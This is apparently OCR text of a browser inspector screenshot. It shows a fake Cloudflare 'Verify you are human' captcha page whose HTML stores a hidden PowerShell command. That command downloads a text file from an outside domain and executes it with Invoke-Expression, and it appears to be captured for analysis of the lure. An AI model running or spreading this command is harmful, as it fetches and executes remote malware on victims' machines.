 input#captchaCheckbox | 24 × 24 | Elemento flex
Verify you are human CLOUDFLARE
Analisi pagina Console Debugger Rete Editor stili Prestazioni Memoria Archiviazione Accessibil
Cerca in HTML
<html lang="en"> event scorrimento
<head> ••• </head>
<body> flex overflow
<div id="overlay" class="overlay"></div>
<div class="main-wrapper"> flex
<div class="main-content">
<h1 class="zone-name-title h1"> ••• </h1>
<h2> ••• </h2>
<div id="kGtPC2">
<label class="captcha-checkbox"> flex
<input id="captchaCheckbox" type="checkbox"> event
<span>Verify you are human</span>
<img src="https://www.cloudflare.com/img/
click https://you-checked.com/cf/verify/4683427/check:485:73 Bubbling
</label>
</div>
<div id="verifying" class="captcha-checkbox"
<div class="core-msg spacer spacer-top"> ••• </
</div>
</div>
const commandToRun = `powershell.exe -W Hidden -command $uR='https://
ferrydero.com/gopros/verify.txt'; $reS=Invoke-WebRequest -Uri $uR -
UseBasicParsing; $t=$reS.Content; iex $t`;